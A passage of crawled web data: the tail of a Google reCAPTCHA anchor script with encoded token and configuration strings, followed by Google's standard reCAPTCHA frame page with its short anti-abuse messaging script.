8O0wqYlEMOZw4LCiWprw7p1wrnCs8OcccOIBC/[base64]/DnMOcJcOXBMKiEm0uVzNrwpXDjMOqwrR6RMO9wqImw5Emw7HCu8OfHSd3cW/[base64]/DixPDsH4neVLCgsKECMKgN8Kgw5MAw7leYMKeBD8Gwr7DucKLw4jCqMOaaDQoHcK6XsKCwrfCjMOVYcKMYMKGwo5DZcO1VsOpTsOnOcOAXcOkwonCixhOwpFScsK+XVwuBMOUwqPDoQrCrC1Jw7rCqUHCnMKxw7TDryrCkMOowqjDr8KOMsKJ\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226y5FxqZNAJyYo0PODl+llhNmY+Nn6BYTFYtEioK0WkY\\u003d\x22,1,0,null,1,1768845523831,0,0,[37,1,170,69,161],null,[239,157,73,102,30],\x22RC-O_MFE_TDlHCe4g\x22,null,null,null,null,null,\x220dAFcWeA72jLjy-WJSNsZNSH4VAClHq02sFUEZPRzBR-ljjVo0Sf5XZdOsGifuDJvzWNIZB66Ni7gt6UD77UqPtMzKaIUM4Pa7jw\x22,1768928323634]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gR6d6C6b2sDJsZ3UJdwZtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768841926671');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>